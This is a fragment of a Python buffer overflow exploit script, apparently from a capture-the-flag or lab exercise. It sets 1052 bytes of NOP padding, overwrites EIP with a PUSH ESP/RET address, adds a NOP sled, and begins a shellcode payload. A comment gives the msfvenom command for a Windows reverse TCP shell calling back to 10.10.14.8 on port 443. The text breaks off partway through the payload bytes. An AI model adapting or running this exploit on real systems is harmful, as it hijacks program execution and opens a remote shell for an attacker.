 import socket
target = "240.0.0.1"
padding1   = b"\x90" * 1052
EIP        = b"\xB5\x42\xA8\x68" # 0×68A842B5 -> PUSH ESP, RET
NOPS       = b"\x90" * 30
#msfvenom -a x86 -p windows/shell_reverse_tcp lhost=10.10.14.8 lport=443 -b '\x00\x0A\x0D' -f python -v payload
payload =  b""
payload += b"\xd9\xc0\xd9\x74\x24\xf4\xbd\xb9\xe5\x16\x70"
payload += b"\x58\x29\xc9\xb1\x52\x31\x68\x17\x83\xc0\x04"
payload += b"\x03\xd1\xf6\xf4\x85\xdd\x11\x7a\x65\x1d\xe2"
payload += b"\x1b\xef\xf8\xd3\x1b\x8b\x89\x44\xac\xdf\xdf"